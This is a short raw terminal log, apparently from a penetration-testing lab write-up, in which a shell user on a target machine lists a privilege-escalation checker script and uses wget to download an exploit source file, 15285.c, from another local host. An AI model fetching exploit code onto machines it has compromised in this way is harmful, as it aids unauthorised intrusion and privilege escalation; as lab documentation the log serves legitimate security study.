 1.8.0.tar.gz linuxprivchecker.py
sh-4.0$ wwggeett  hhttttpp::////119922..116688..223344..113333//1155228855..cc
--2020-08-30 21:58:06--  http://192.168.234.133/15285.c
Connecting to 192.168.234.133:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 7155 (7.0K) [text/plain]
Saving to: `15285.c'
0K ...... 100%  122M=0s
2020-08-30 21:58:06 (122 MB/s) - `15285.c' saved [7155/7155]
sh-4.0$ llss
15285.c
orbit-gdm
pulse-PKdhtXMmr18n